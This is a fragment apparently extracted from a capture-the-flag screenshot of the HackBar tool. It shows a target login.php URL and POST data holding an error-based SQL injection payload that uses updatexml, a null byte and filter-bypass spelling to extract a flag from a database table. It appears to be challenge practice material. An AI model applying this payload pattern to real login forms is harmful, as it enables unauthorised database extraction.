 INT SQL XSS Encryption Encoding Other
Load URL http://106.75.26.211:1111/1chunqiu/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),10,25)),1)%23&password=1